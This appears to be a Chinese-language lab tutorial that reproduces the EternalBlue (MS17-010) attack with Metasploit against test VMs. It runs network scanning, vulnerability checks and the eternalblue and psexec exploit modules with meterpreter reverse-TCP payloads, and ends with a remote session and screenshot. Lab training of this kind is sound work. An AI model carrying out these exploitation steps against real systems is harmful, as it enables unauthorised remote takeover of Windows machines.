使用Kali Linux Metasploit复现永恒之蓝
目录
-
- 说明
- 环境准备
- 步骤
-
- 确认攻击机所在网络信息
- 确认所在网络存活主机信息
- 打开Metasploit
- 使用auxiliary模块进行信息收集,确认系统是否存在MS17_010漏洞
- 搜索存在的 ms17_010模块,使用exploit模块进行攻击
-
- 使用exploit/windows/smb/ms17_010_eternalblue 即use0
- 使用exploit/windows/smb/ms17_010_psexec 即use1
- 使用auxiliary模块进行信息收集,确认系统是否存在MS17_010漏洞
- 搜索存在的 ms17_010模块,使用exploit模块进行攻击
-
- 使用exploit/windows/smb/ms17_010_eternalblue 即use0
- 使用exploit/windows/smb/ms17_010_psexec 即use1
说明
按照《Kali Linux2 网络渗透测试实践指南 第二版 》第七章操作
永恒之蓝利用windows操作系统的SMB漏洞(MS17_010)可以获得最高权限,利用445端口
仅供学习讨论使用,请勿进行非法操作
环境准备
“邪灵工作室“公众号”下载作者提供的 windows系统靶机 2个, 32bit+64bit (注,只有一个有永恒之蓝漏洞,下面步骤会详细解释,目的是证明不是所有的漏洞都直接可以通过Metasploit实现)
到kali 官网下载对应虚拟机并完成安装
上述虚拟机在VM Ware中打开
步骤

确认攻击机所在网络信息
ifconfig
确认所在网络存活主机信息
nmap 192.168.229.0/24

可以看出 192.168.229.135和192.168.229.136存活,且445端口打开
打开Metasploit
msfconsole

使用auxiliary模块进行信息收集,确认系统是否存在MS17_010漏洞
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.229.135
RHOSTS => 192.168.229.135
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.229.135:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.229.135:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
可以看出***”Host is likely VULNERABLE to MS17-010!"***
说明,这里先对扫描到的IP地址为192.168.229.135进行渗透
所以接下来的RHOSTS 为192.1368.229.135, LHOST 为kali这台机,为192.1368.229.133

搜索存在的 ms17_010模块,使用exploit模块进行攻击
sf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
可以看出有2个可能利用的exploit对应的漏洞, 接下来进行尝试

使用exploit/windows/smb/ms17_010_eternalblue 即use0
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.229.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.229.135
RHOSTS => 192.168.229.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.229.133:4444
[*] 192.168.229.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.229.135:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.229.135:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.229.135:445 - The target is vulnerable.
[-] 192.168.229.135:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
“This module only supports x64 (64-bit) targets”可以看出这个攻击模块不适用与该目标主机,原因:目标主机是32位,但module适应64位

使用exploit/windows/smb/ms17_010_psexec 即use1
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.229.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.229.135
RHOSTS => 192.168.229.135
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.229.133:4444
[*] 192.168.229.135:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[-] 192.168.229.135:445 - Unable to find accessible named pipe!
[*] Exploit completed, but no session was created.

“Unable to find accessible named pipe!”可以看出这个攻击模块并未成功实现渗透。
接下来对另一个IP地址的电脑进行尝试,步骤与上述类似,就不贴bash操作指令,由图片代替
注意,RHOSTS 为192.1368.229.136, LHOST 为kali这台机,为192.1368.229.133
使用auxiliary模块进行信息收集,确认系统是否存在MS17_010漏洞

“”Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)“可以看出是64位操作系统
搜索存在的 ms17_010模块,使用exploit模块进行攻击
使用exploit/windows/smb/ms17_010_eternalblue 即use0

因为刚才攻击192.168.229.135时已经设置了RHOSTS的选项,所以show options时值为它。记得更改~
最后可以看出利用这个模块成功攻入windows系统 打印文件夹下的信息

更多操作可以输入help进行
如,截屏
meterpreter > screenshot
Screenshot saved to: /home/kali/YYWuXXIT.jpeg
离开靶机

我们再看看能不能用第二个exploit模块进行攻击